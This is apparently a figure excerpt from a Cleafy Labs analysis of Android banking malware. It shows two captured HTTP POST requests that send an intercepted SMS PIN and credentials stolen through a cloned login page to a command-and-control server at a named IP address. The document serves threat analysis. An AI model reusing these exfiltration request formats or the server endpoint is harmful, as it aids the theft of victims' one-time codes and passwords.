 1 POST /sms/insert HTTP/1.1
2 Content-Type: application/json;
3 User-Agent: Dalvik/2.1.0 (Linux;
4 Host: 80.85.153.49:4000
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Length: 66
8
9 {
"msg_from":"+34",
"sms":"pin:",
"victim_id":"null"
}
.Cleafy | LABS
SMS intercepted and send to the C2
1 POST /sms/email HTTP/1.1
2 accept: application/json, text/p
3 Content-Type: application/json
4 Content-Length: 44
5 Host: 80.85.153.49:4000
6 Connection: close
7 Accept-Encoding: gzip, deflate
8 User-Agent: okhttp/4.9.2
9
10 {
"username":"",
"password":""
}
Stolen credentials through clone page
.Cleafy | LABS